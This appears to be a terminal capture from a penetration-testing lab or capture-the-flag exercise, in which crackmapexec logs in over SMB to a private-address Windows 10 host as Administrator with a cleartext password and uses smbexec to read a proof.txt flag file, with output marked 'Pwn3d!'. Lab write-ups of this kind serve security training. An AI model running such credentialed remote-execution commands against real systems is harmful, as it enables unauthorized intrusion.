 (panda㉿shagohod)-[~]
$ crackmapexec smb 192.168.60.248 -u Administrator -p SeriousSAM14 --exec-method=smbexec -x "type C:\Users\Administrator\Desktop\proof.txt"
SMB 192.168.60.248 445 SAMS-PC [*] Windows 10.0 Build 19041 (name:SAMS-PC) (domain:Sams-PC) (signing:False) (SMBv1:False)
SMB 192.168.60.248 445 SAMS-PC [+] Sams-PC\Administrator:SeriousSAM14 (Pwn3d!)
SMB 192.168.60.248 445 SAMS-PC [+] Executed command via smbexec
SMB 192.168.60.248 445 SAMS-PC 40a60630497c2b86263c3f4b78a472ef